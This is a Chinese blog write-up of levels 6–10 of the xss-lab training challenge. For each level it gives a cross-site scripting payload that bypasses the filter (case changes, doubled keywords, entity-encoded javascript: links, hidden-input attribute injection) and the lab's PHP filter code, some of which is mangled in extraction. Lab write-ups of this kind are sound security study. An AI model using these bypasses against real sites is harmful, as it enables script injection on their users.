xss-lab(6-10)关卡笔记

文章目录

- 关卡笔记

- 第1-5关

- 第六关

- 第七关

- 第八关

- 第九关

- 第十关

关卡笔记

第1-5关

xss-lab(1-5)关卡笔记



第六关

该关卡显示一个输入框,根据输入框的输入内容显示“没有找到和某某某的相关的结果”

首先仍然和之前五个关卡一样,尝试输入测试语句

可以发现script被替换成了scr_ipt,这边可以尝试构造大小写绕过,且得构造闭合前面的“ " ”和“ > ”

"><SCRIPT>alert(1)</SCRIPT>

ini_set("display_errors", 0);

$str = $_GET["keyword"];

$str2=str_replace(",",$str);

$str3=str_replace("on","o_n",$str2);

$str4=str_replace("src","sr_c",$str3);

$str5=str_replace("data","da_ta",$str4);

$str6=str_replace("href","hr_ef",$str5);

echo "没有找到和"

.htmlspecialchars($str)."相关的结果.".'

$str6.'">

';

?>

该关卡过滤了script、on、src、data、href,但并未对大小写进行过滤,

故可采取大写写绕过

$str2=str_replace(",",$str);

$str3=str_replace("on","o_n",$str2);

$str4=str_replace("src","sr_c",$str3);

$str5=str_replace("data","da_ta",$str4);

$str6=str_replace("href","hr_ef",$str5);

第七关

与之前的关卡一样,提供一个输入框,采用script语句,但script会被替换为空,采用大小写绕过仍然被替换为空,可以尝试双写绕过

构造双写绕过语句

"><scscriptript>alert(1)</scrscriptipt>

ini_set("display_errors", 0);

$str =strtolower( $_GET["keyword"]);

$str2=str_replace("script","",$str);

$str3=str_replace("on","",$str2);

$str4=str_replace("src","",$str3);

$str5=str_replace("data","",$str4);

$str6=str_replace("href","",$str5);

echo "没有找到和"

.htmlspecialchars($str)."相关的结果.".'

$str6.'">

';

?>

通过后台过滤代码可知在上一题特殊关键词过滤的基础上过滤了大小写

$str2=str_replace("script","",$str);

$str3=str_replace("on","",$str2);

$str4=str_replace("src","",$str3);

$str5=str_replace("data","",$str4);

$str6=str_replace("href","",$str5);

第八关

与前面的关卡其实是类似的,可以通过点击友情链接查看

通过点击友情链接,尝试大小写绕过,双写绕过均被防御住了

构造语句

javascript:alert(1)

上方语句仍被过滤掉,script仍被替换成scr_ipt

通过网上查看大佬们的通关攻略,可以对script进行html实体转换

javascript:alert(1)

HTML字符实体转换

该题xss构造语句输入成功后,需要点击友情链接,若成功,将会弹窗提示

查看后台源码

ini_set("display_errors", 0);

$str = strtolower($_GET["keyword"]);

$str2=str_replace("script","scr_ipt",$str);

$str3=str_replace("on","o_n",$str2);

$str4=str_replace("src","sr_c",$str3);

$str5=str_replace("data","da_ta",$str4);

$str6=str_replace("href","hr_ef",$str5);

$str7=str_replace('"','"',$str6);

echo '

htmlspecialchars($str).'">

';

?>

也是在上一个关卡过滤机制的基础上,增添了将“ " ”替换成转义字符,并在input输入栏处设置了html字符实体转义

$str7=str_replace('"','"',$str6);

<input name=keyword value="'.htmlspecialchars($str).'">

第九关

第九关与上一关类似,尝试使用第八关的语句进行测试,但该次报错信息并没有直接显示,而是通过中文提示信息进行提示

链接不合法,各种猜测测试,最终发现是检查输入信息中是否有http://字段,因此在上一题的基础上构造语句

javascript:alert('http://')

将该语句中script进行html实体转义

javascript:alert('http://')

ini_set("display_errors", 0);

$str = strtolower($_GET["keyword"]);

$str2=str_replace("script","scr_ipt",$str);

$str3=str_replace("on","o_n",$str2);

$str4=str_replace("src","sr_c",$str3);

$str5=str_replace("data","da_ta",$str4);

$str6=str_replace("href","hr_ef",$str5);

$str7=str_replace('"','"',$str6);

echo '

htmlspecialchars($str).'">

';

?>

if(false===strpos($str7,'http://'))

{

echo '

友情链接

.该关卡也是在上一关卡的基础上增加了查看http://字段是否存在的机制

false===strpos($str7,'http://')

strpos() 函数查找字符串在另一字符串中第一次出现的位置

PHP strpos() 函数



第十关

第十关与前几关不同,并没有提供输入框,但我们可以通过修改url进行测试

尝试使用之前的绕过语句均无法绕过,此时使用百度大法,查阅大佬们的通关攻略,发现keyword并不是注入的地方,真正注入的地方是三个input,但不巧的是均被隐藏,通过多次尝试,最后利用了大佬们的通关攻略中的代码

构造语句如下

t_sort=2" accesskey="x" οnclick="alert(1)" type="text"

ini_set("display_errors", 0);

$str = $_GET["keyword"];

$str11 = $_GET["t_sort"];

$str22=str_replace(">","",$str11);

$str33=str_replace("<","",$str22);

echo "没有找到和"

.htmlspecialchars($str)."相关的结果.".'

'" type="hidden">

.'" type="hidden">

.$str33.'" type="hidden">

';

?>

该关卡不但设置了多个input地方,且“ < ”,“ > ”进行绕过

$str = $_GET["keyword"];

$str11 = $_GET["t_sort"];

$str22=str_replace(">","",$str11);

$str33=str_replace("<","",$str22);